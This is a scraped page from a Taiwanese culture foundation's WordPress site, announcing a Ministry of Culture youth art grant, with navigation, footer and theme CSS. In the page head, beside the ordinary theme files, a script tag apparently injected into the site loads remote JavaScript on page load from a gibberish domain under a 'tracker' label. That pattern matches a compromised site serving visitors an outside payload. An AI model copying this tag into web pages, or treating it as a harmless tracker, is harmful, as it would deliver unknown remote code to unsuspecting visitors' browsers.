var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='untheme-style-css' href='https://ntccf.org/wp-content/themes/ntccf_theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='untheme-custom-style-css' href='https://ntccf.org/wp-content/themes/ntccf_theme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768730290" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ntccf.org/wp-content/themes/ntccf_theme/assets/js/scripts.js?ver=6.9" id="untheme-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ntccf.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ntccf.org/wp-json/wp/v2/posts/1977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ntccf.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ntccf.org/2022/10/31/%e6%96%87%e5%8c%96%e9%83%a8112%e5%b9%b4%e6%89%b6%e6%a4%8d%e9%9d%92%e5%b9%b4%e8%97%9d%e8%a1%93%e7%99%bc%e5%b1%95%e8%a3%9c%e5%8a%a9%e9%96%8b%e6%94%be%e7%94%b3%e8%ab%8b/" />
<link rel='shortlink' href='https://ntccf.org/?p=1977' />
</head>

<body class="wp-singular post-template-default single single-post postid-1977 single-format-standard wp-theme-ntccf_theme">
	<div class="wrap">
		<header>
			<div class="top">
				<a title="跳到主要內容" href="#content" tabindex="1">跳到主要內容</a>
				<div class="sitemap">
					<div class="meditor">
						<a id="top" title="上方內容區" accesskey="U" href="#top">:::</a>
					</div>
					<a title="網站導覽" href="https://ntccf.org/%e7%b6%b2%e7%ab%99%e5%b0%8e%e8%a6%bd/">
						網站導覽
					</a>
				</div>
			</div>
			<div class="header">
				<div class="logo">
					<h1><a title="新北市文化基金會" href="/">新北市文化基金會</a></h1>
				</div>
				<div class="mobileControl">
					<div class="banner-link">
																	</div>
					<div class="menu" id="menu">
						<noscript>
							本功能需使用支援 JavaScript 之瀏覽器才能正常操作
						</noscript>
						<div class="drop-down-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-939"><a href="#">最新消息</a>
<ul class="sub-menu">
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://ntccf.org/category/events/" title="近期活動">近期活動</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://ntccf.org/category/procurement/" title="採購資訊">採購資訊</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3340"><a href="https://ntccf.org/2023/10/20/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e8%a8%ad%e8%a8%88%e9%a4%a8/" title="新北文創小物上架">新北文創小物上架</a></li>
</ul>
</li>
<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-978"><a href="#">推展計畫</a>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://ntccf.org/%e8%81%8a%e8%97%9d%e7%99%82/" title="聊藝療-新北市全齡藝術樂活計畫">聊藝療-新北市全齡藝術樂活計畫</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2382"><a href="https://ntccf.org/2023/02/01/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e4%b9%8b%e8%b7%af/" title="新北文化之路">新北文化之路</a></li>
	<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5622"><a href="https://ntccf.org/%e5%ba%9c%e4%b8%ad%e6%96%87%e5%8c%96%e6%b2%99%e9%be%8d-2/" title="府中文化沙龍">府中文化沙龍</a></li>
	<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ntccf.org/%e7%a7%91%e6%8a%80%e8%97%9d%e8%a1%93%e7%9a%84%e5%b3%b6%e5%b6%bc%e6%bc%ab%e9%81%8a/" title="科技藝術的島嶼漫遊">科技藝術的島嶼漫遊</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://ntccf.org/%e6%96%b0%e5%8c%97%e6%bc%82%e6%9b%b8%e8%ad%98%e5%88%a5%e6%94%b9%e9%80%a0%e8%a8%88%e7%95%ab/" title="新北漂書識別系統改造計畫">新北漂書識別系統改造計畫</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://ntccf.org/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96podcast-%e5%9c%a8%e6%96%b0%e5%8c%97%e9%81%87-%f0%9d%95%9b%f0%9d%95%92%f0%9d%95%9e-%e6%84%9b%e5%94%b1%e6%ad%8c%e7%9a%84%e9%81%8b%e5%b0%87/" title="新北文化Podcast-在新北遇 𝕛𝕒𝕞 愛唱歌的運將">新北文化Podcast-在新北遇 𝕛𝕒𝕞 愛唱歌的運將</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://ntccf.org/%e3%80%8a%e9%9d%92%e8%a8%ad%e8%a8%881-5-c%e7%94%9f%e6%b4%bb%e8%a7%a3%e6%96%b9%e3%80%8b/" title="青設計1.5°C生活解方-永續計畫">青設計1.5°C生活解方-永續計畫</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://ntccf.org/new-new/" title="新北設計誌">新北設計誌</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a href="#">歷年成果</a>
<ul class="sub-menu">
	<li id="menu-item-5474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5474"><a href="https://ntccf.org/category/outcome2024/" title="2024 藝文共融 永續共好">2024 藝文共融 永續共好</a></li>
	<li id="menu-item-3620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3620"><a href="https://ntccf.org/category/outcome2023/" title="2023 設計未來 新北城市">2023 設計未來 新北城市</a></li>
	<li id="menu-item-2788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2788"><a href="https://ntccf.org/category/outcome2022/" title="2022 想像我們的新北">2022 想像我們的新北</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://ntccf.org/category/outcome2021/" title="2021 OPEN iDeas">2021 OPEN iDeas</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://ntccf.org/category/outcome2020/" title="2020 真是超展開">2020 真是超展開</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://ntccf.org/category/outcome2019/" title="2019 新北市…更新的是">2019 新北市…更新的是</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945"><a href="https://ntccf.org/publicinfo/" title="公開資訊">公開資訊</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-946"><a href="#">關於我們</a>
<ul class="sub-menu">
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ntccf.org/info/" title="關於基金會">關於基金會</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ntccf.org/%e9%a1%98%e6%99%af%e5%b7%a5%e7%a8%8b/" title="願景工程">願景工程</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ntccf.org/%e5%89%b5%e7%94%9f%e5%a4%a5%e4%bc%b4/" title="創生夥伴">創生夥伴</a></li>
</ul>
</li>
</ul></div>					</div>
					<div class="showFBLink">
						<a title="新北市文化基金會 Facebook 粉絲專頁(另開新視窗)" href="https://www.facebook.com/NTCculturefoundation" target="_blank">
							新北市文化基金會 Facebook 粉絲專頁
						</a>
					</div>
					<div class="showHamMenu">
						<i class="fa-solid fa-bars" id="showHamMenu"></i>
					</div>
				</div>
			</div>
		</header>
<main id="main" class="single_page" role="main">
	<div class="mainBlock">
		<div class="meditor">
			<a id="content" href="#content" title="主要內容區" accesskey="C" style="text-decoration:none">:::</a> 
		</div>
		

<article id="post-1977" class="article_block">
	<div class="inner clearfix">
		<div class="info">
			<div class="category">
				最新公告			</div>
			<div class="date">2022.10.31</div>
		</div>
		<div class="blockHeader">
						<!-- <div class="mainImage" style="background-image: url('https://fakeimg.pl/600x300/?font=noto&text=新北文化基金會')"></div> -->
			
							<h2 class="title">文化部112年扶植青年藝術發展補助開放申請</h2>
					</div>
		<div class="blockContent">
			<p>
								
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1200" height="700" src="https://ntccf.org/wp-content/uploads/2022/10/文化部112年扶植青年藝術發展補助開放申請.png" alt="文化部112年扶植青年藝術發展補助開放申請" class="wp-image-1974" srcset="https://ntccf.org/wp-content/uploads/2022/10/文化部112年扶植青年藝術發展補助開放申請.png 1200w, https://ntccf.org/wp-content/uploads/2022/10/文化部112年扶植青年藝術發展補助開放申請-300x175.png 300w, https://ntccf.org/wp-content/uploads/2022/10/文化部112年扶植青年藝術發展補助開放申請-1024x597.png 1024w, https://ntccf.org/wp-content/uploads/2022/10/文化部112年扶植青年藝術發展補助開放申請-768x448.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p><strong>受理時間：即日起至111年11月16日</strong></p>



<p>我們一起努力，期待台灣的青年藝術創作能有更多的舞台及曝光機會，落實青年文化平權。</p>



<span id="more-1977"></span>



<p>只要你是年滿20歲至40歲，且領有中華民國國民身分證之個人；或者是經政府機關許可登記或立案之財團法人、社團法人、大專院校、美術類博物館等團體或組織，都符合申請資格喔！</p>



<p>&lt;申請方式></p>



<p>採線上報名，相關資訊詳見 <a rel="noreferrer noopener" href="https://grants.moc.gov.tw/Web/PointDetail.jsp?__viewstate=pvWqz/p/ntb1L6/deFoE5wn9PKt77jmtrbzrVTfTrrswPfRgGCEYH3JZcscjkMix7n5bknQ4C1jvfwxUC1ZSeBfK7nUo4Ss4" title="#文化部獎助資訊網(點我前往)(另開新視窗)" target="_blank">#文化部獎助資訊網(點我前往)</a>及簡章；</p>



<p>或逕洽文化部藝術發展司聯絡窗口：視覺藝術科李小姐 02-8512-6507、表演藝術科楊小姐 02-8512-6295。</p>



<p></p>
			</p>
		</div>
	</div>
</article>
	</div>

</main>


<aside class="widget-area">
	<!-- <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ntccf.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/12/23/2026%e3%80%8are-sound%e5%9b%9e%e8%81%b2-%e9%9f%b3%e6%a8%82%e5%89%b5%e4%bd%9c%e5%be%b5%e4%bb%b6%e3%80%8b/">2026《RE: Sound回聲—音樂創作徵件》</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/10/22/%e9%98%bf%e5%85%ac%e9%98%bf%e5%ac%a4%e7%9a%84%e9%9d%92%e6%98%a5%e5%91%8a%e7%99%bd%e5%a4%a7%e4%bd%9c%e6%88%b0%e7%89%b9%e5%b1%95/">阿公阿嬤的青春告白大作戰特展</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/10/01/2025%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e4%b9%8b%e8%b7%af%e3%80%8c%e6%b0%b4%e8%b7%af%e6%96%b0%e5%8c%97%e5%9f%8e%e5%b8%82%e5%be%9e%e6%b2%b3%e8%80%8c%e7%94%9f%e3%80%8d/">2025新北文化之路「水路新北:城市從河而生」</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/08/08/%e9%ab%98%e9%bd%a1%e5%85%b1%e5%89%b5%e6%b4%bb%e5%8b%95%e8%a6%8f%e5%8a%83%e8%88%87%e5%9f%b7%e8%a1%8c%e5%a7%94%e8%a8%97%e5%b0%88%e6%a5%ad%e6%9c%8d%e5%8b%99%e6%a1%88/">高齡共創活動規劃與執行委託專業服務案</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ntccf.org/2025/07/16/%e8%aa%a0%e5%be%b5%e5%b7%a5%e8%ae%80%e7%94%9f1%e5%90%8d-2/">誠徵工讀生1名</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ntccf.org/2025/12/'>2025 年 12 月</a></li>
	<li><a href='https://ntccf.org/2025/10/'>2025 年 10 月</a></li>
	<li><a href='https://ntccf.org/2025/08/'>2025 年 8 月</a></li>
	<li><a href='https://ntccf.org/2025/07/'>2025 年 7 月</a></li>
	<li><a href='https://ntccf.org/2025/06/'>2025 年 6 月</a></li>
	<li><a href='https://ntccf.org/2025/05/'>2025 年 5 月</a></li>
	<li><a href='https://ntccf.org/2025/04/'>2025 年 4 月</a></li>
	<li><a href='https://ntccf.org/2025/03/'>2025 年 3 月</a></li>
	<li><a href='https://ntccf.org/2025/02/'>2025 年 2 月</a></li>
	<li><a href='https://ntccf.org/2025/01/'>2025 年 1 月</a></li>
	<li><a href='https://ntccf.org/2024/11/'>2024 年 11 月</a></li>
	<li><a href='https://ntccf.org/2024/10/'>2024 年 10 月</a></li>
	<li><a href='https://ntccf.org/2024/09/'>2024 年 9 月</a></li>
	<li><a href='https://ntccf.org/2024/08/'>2024 年 8 月</a></li>
	<li><a href='https://ntccf.org/2024/06/'>2024 年 6 月</a></li>
	<li><a href='https://ntccf.org/2024/05/'>2024 年 5 月</a></li>
	<li><a href='https://ntccf.org/2024/04/'>2024 年 4 月</a></li>
	<li><a href='https://ntccf.org/2024/03/'>2024 年 3 月</a></li>
	<li><a href='https://ntccf.org/2024/02/'>2024 年 2 月</a></li>
	<li><a href='https://ntccf.org/2024/01/'>2024 年 1 月</a></li>
	<li><a href='https://ntccf.org/2023/12/'>2023 年 12 月</a></li>
	<li><a href='https://ntccf.org/2023/10/'>2023 年 10 月</a></li>
	<li><a href='https://ntccf.org/2023/09/'>2023 年 9 月</a></li>
	<li><a href='https://ntccf.org/2023/08/'>2023 年 8 月</a></li>
	<li><a href='https://ntccf.org/2023/07/'>2023 年 7 月</a></li>
	<li><a href='https://ntccf.org/2023/05/'>2023 年 5 月</a></li>
	<li><a href='https://ntccf.org/2023/04/'>2023 年 4 月</a></li>
	<li><a href='https://ntccf.org/2023/03/'>2023 年 3 月</a></li>
	<li><a href='https://ntccf.org/2023/02/'>2023 年 2 月</a></li>
	<li><a href='https://ntccf.org/2023/01/'>2023 年 1 月</a></li>
	<li><a href='https://ntccf.org/2022/12/'>2022 年 12 月</a></li>
	<li><a href='https://ntccf.org/2022/11/'>2022 年 11 月</a></li>
	<li><a href='https://ntccf.org/2022/10/'>2022 年 10 月</a></li>
	<li><a href='https://ntccf.org/2022/09/'>2022 年 9 月</a></li>
	<li><a href='https://ntccf.org/2022/08/'>2022 年 8 月</a></li>
	<li><a href='https://ntccf.org/2022/04/'>2022 年 4 月</a></li>
	<li><a href='https://ntccf.org/2021/06/'>2021 年 6 月</a></li>
	<li><a href='https://ntccf.org/2021/05/'>2021 年 5 月</a></li>
	<li><a href='https://ntccf.org/2021/04/'>2021 年 4 月</a></li>
	<li><a href='https://ntccf.org/2021/03/'>2021 年 3 月</a></li>
	<li><a href='https://ntccf.org/2020/11/'>2020 年 11 月</a></li>
	<li><a href='https://ntccf.org/2020/09/'>2020 年 9 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-35"><a href="https://ntccf.org/category/outcome2020/">2020 真是超展開</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://ntccf.org/category/outcome2021/">2021 OPEN iDeas</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ntccf.org/category/culture-forum/">府中文化沙龍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ntccf.org/category/recruitment/">徵才公告</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://ntccf.org/category/procurement/">採購資訊</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e6%96%87%e5%89%b5%e5%b0%8f%e7%89%a9/">新北文創小物</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96podcast/">新北文化Podcast</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ntccf.org/category/route/">新北文化之路</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e6%96%87%e5%8c%96%e8%a8%ad%e8%a8%88%e9%a4%a8-2/">新北文化設計館</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ntccf.org/category/%e6%96%b0%e5%8c%97%e8%a8%ad%e8%a8%88%e8%aa%8c/">新北設計誌</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ntccf.org/category/%e6%9c%80%e6%96%b0%e5%85%ac%e5%91%8a/">最新公告</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ntccf.org/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ntccf.org/category/%e7%a7%91%e6%8a%80%e8%97%9d%e8%a1%93%e7%9a%84%e5%b3%b6%e5%b6%bc%e6%bc%ab%e9%81%8a/">科技藝術的島嶼漫遊</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ntccf.org/category/%e8%81%8a%e8%97%9d%e7%99%82/">聊藝療</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://ntccf.org/category/events/">近期活動</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://ntccf.org/category/%e9%9d%92%e8%a8%ad%e8%a8%88/">青設計1.5 °C生活解方</a>
</li>
</ul></div></div></section> -->
</aside>
		</div>
	</div>
	<footer class="footer">
		<div class="meditor">
			<a id="footer" accesskey="B" href="#footer" style="text-decoration:none" title="下方內容區">:::</a>
		</div>
		<div class="block empty"></div>
		<div class="block">
			<p>
				若有任何問題，請隨時與我們聯繫
				<br />
				T(02)-2965-1172
				<br />
				220 新北市板橋區府中路15號6樓
				<br />
				6F, No. 15, Fuzhong Rd., Banqiao Dist., New Taipei City 220, Taiwan (R.O.C.)
			</p>
			<a href="https://accessibility.moda.gov.tw/Applications/Detail?category=20250910135802" title="無障礙網站">
<img src="https://ntccf.org/wp-content/uploads/2022/10/%E7%B6%B2%E7%AB%99%E7%84%A1%E9%9A%9C%E7%A4%99%E6%A8%99%E7%AB%A0A%E7%AD%89%E7%B4%9A%E5%9C%96%E7%A4%BA.png" border="0" width="88" height=31" alt="通過A無障礙網頁檢測" /> </a>
		</div>

	</footer>
	<script async src="https://analytics.bhis.com.tw/script.js" data-website-id="b634518d-f804-40b5-9a63-eb203c83573d"></script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ntccf_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ntccf.org/wp-content/themes/ntccf_theme/style.css?ver=6.9
body_size: 1833
content:
/*!
Theme Name: NTCCF Theme
Theme URI: https://#
Author: BHIS
Author URI: https://www.bhis.com.tw
Description: Theme.
Version: 1.0.0
License: GNU General Public License v2 or later
Text Domain: ntccf-theme
*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
	overflow: hidden;
	position: absolute !important;
	word-wrap: normal !important;
}


.posters-gallery {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 20px;
	width: auto !important;
	margin: auto !important;
}

.poster-item {
    text-align: center;
}

.poster-image {
	max-width: 100%;
}
.poster-image img {
	max-width: 100%;
}

.poster-item img {
    max-width: 100%;
    height: auto;
}

.poster-item h2 {
    margin-top: 10px;
    font-size: 1em;
}

.poster-navigation .nav-links {
	display: flex;
	justify-content: space-between;
}

.poster-navigation .nav-links a {
	color: #000;
	text-decoration: none;
}

.poster-navigation .nav-links a:hover {
	text-decoration: underline;
}

.poster-filter-container {
	width: 100%;
	display: flex;
	justify-content: center;
	overflow-x: auto;
	margin: 1rem 0;
}

.poster-filter-tabs {
	display: flex;
	justify-content: center;
	column-gap: 0.5rem;
	background-color: #F4F4F5;
	border-radius: 10px;
	padding: 5px;
}

.poster-filter-button {
	background: transparent;
	border: 0;
	outline: 0;
	font-size: 1.2rem;
	padding: 5px 10px;
	border-radius: 8px;
	cursor: pointer;
	margin: 0 5px;
	transition: .2s all ease-out;
	white-space: nowrap;
	
}

.poster-filter-button.active {
	background: white;
	box-shadow: 1px 1px 5px 1px #ddd;
}

.page-title {
	width: 100%
}

a:focus-visible {
    border: 2px solid white;
    outline: 2px solid #477082;
}

--- FILE ---
content_type: text/css
request_url: https://ntccf.org/wp-content/themes/ntccf_theme/assets/css/style.css?ver=6.9
body_size: 19245
content:
/* ------------ Layout -------------- */ 

/* 共用 */
.clearfix:after{
	content:'';
	display:table;
	clear:both;
  }

iframe {
	max-width: 100%;
	display:block;
	margin: 0 auto;
}

h2:is(.index .blockHeader .title) {
	font-size: 18px;
}

p {
	font-size: 20px;
}

/*video {
	max-width: 100%;
	max-height: 500px;
}*/


/* header.php */

.wrap {
	line-height: 1.5;
	position: relative;
    max-width: 1000px;
	max-width: 1140px;
	min-height: 100vh;
    margin: 0 auto;
	overflow-x: hidden;
	padding: 10px;
}

@media (max-width: 768px) {
	.wrap {
		padding: 0;
	}
}

.header {
    display: flex;
	justify-content: space-between;
	align-items: center;
	position: sticky;
	top: 0;
	background-color: #fff;
	padding: 5px 10px;
	z-index: 999;
}

.logo h1 a {
	width: 200px;
	height: 30px;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/08/logo-e1660283817400.png");
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	display: block;
	text-indent: 101%;
	white-space: nowrap;
	overflow: hidden;
	/* margin: 20px; */
  }


/* 選單 */

/* .showFBLink {
	padding: 5px;
} */

.sitemap {
	display: flex;
	justify-content: flex-end;
}

.top {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
}

.sitemap a, .top a {
	background-color: #fff;
	color: #8ebac1;
	display: block;
	padding: 0 5px;
	text-decoration: none;
	/* line-height: 40px; */
	font-size: 0.5rem;
	font-weight: bold;
}

.mobileControl {
	display: flex;
	align-items: center;
}

.showFBLink i {
	color: #526299;
}

.showFBLink a {
	width: 24px;
	height: 24px;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/08/square-facebook-brands-e1660288484765.png");
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	display: block;
	text-indent: 101%;
	white-space: nowrap;
	overflow: hidden;
	/* margin: 20px; */
  }

@media (max-width: 768px) {
	.showFBLink {
		margin-right: 5px;
	}
}

.menu ul {
	/* 取消ul預設的內縮及樣式 */
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .menu ul {
	/* border: #ccc 1px solid; */
	display: inline-block;
	font-family: 'Open Sans', Arial, sans-serif;
	font-size: 12px;
  }
 
  .menu ul li {
	position: relative;
	white-space: nowrap;
  }
  
  .menu ul>li:last-child {
	border-right: none;
  }
  
  .menu ul>li {
	float: left;
	  border-right: 1px solid #87b6bd;
	/* 只有第一層是靠左對齊*/
  }
  
  .menu ul a {
	background-color: #fff;
	color: #8ebac1;
	display: block;
	padding: 0 10px;
	text-decoration: none;
	/* line-height: 40px; */
	font-size: 1rem;
	font-weight: bold;
  }

.menu ul li ul li {
	line-height: 40px;
}
  
  .menu ul a:hover {
	/* 滑鼠滑入按鈕變色*/
	/* background-color: #87b6bd; */
	color: #5b7e96;
  }
  
  .menu ul li:hover>a {
	/* 滑鼠移入次選單上層按鈕保持變色*/
	/* background-color: #87b6bd;
	color: #fff; */
	color: #5b7e96;
  }
  
  .menu ul ul {
	/* border: #ccc 1px solid; */
	position: absolute;
	z-index: 99;
	left: -1px;
	top: 100%;
	min-width: 180px;
  }

	.menu ul li:last-child ul {
		left: auto;
		right: 0;
	}
  
  .menu ul ul li {
	/* border-bottom: #ccc 1px solid; */
	  width: 100%;
	  position: relative;
	  /*z-index: 999;*/
  }
  
  .menu ul ul li:last-child {
	border-bottom: none;
  }
  
  .menu ul ul ul {
	/*第三層以後的選單出現位置與第二層不同*/
	z-index: 999;
	top: 10px;
	left: 90%;
  }
  
  .menu ul ul {
	/*隱藏次選單*/
	display: none;
  }
  
	/* 滑鼠滑入展開次選單*/
  /*.menu ul li:hover>ul {
	display: block;
  }*/
.menu ul .active>ul {
	display: block;
	/*position: absolute;
	display: flex;
	flex-direction: column;*/
  }
/*.menu ul li a:hover>ul {
	display: block;
  }*/

.showHamMenu{
	display: none;
	padding: 5px;
}

@media (max-width: 768px) {
	.showHamMenu{
		display: block;
		float: right;
	}
	.header {
		position: relative;
	}
